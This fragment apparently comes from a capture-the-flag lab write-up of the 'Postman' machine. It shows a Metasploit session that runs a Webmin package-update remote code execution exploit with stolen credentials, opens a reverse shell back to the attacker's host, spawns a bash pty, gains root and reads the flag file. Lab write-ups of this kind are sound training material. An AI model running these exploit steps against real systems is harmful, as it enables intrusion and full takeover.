 msf5 exploit(linux/http/webmin_packageup_rce) > set RHOSTS 10.10.10.160
RHOSTS => 10.10.10.160
msf5 exploit(linux/http/webmin_packageup_rce) > set USERNAME Matt
USERNAME => Matt
msf5 exploit(linux/http/webmin_packageup_rce) > set PASSWORD computer2008
PASSWORD => computer2008
msf5 exploit(linux/http/webmin_packageup_rce) > set SSL true
SSL => true
msf5 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.22:4444
[+] Session cookie: 2f6c241ebbd2544fd0a0f669fd75eed7
[*] Attempting to execute the payload...
[*] Command shell session 3 opened (10.10.14.22:4444 -> 10.10.10.160:41352) at 2020-02-03 01:11:58 -0200
python -c "import pty;pty.spawn('/bin/bash')"
root@Postman:/usr/share/webmin/package-updates/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Postman:/usr/share/webmin/package-updates/# cat /root/root.txt
cat /root/root.txt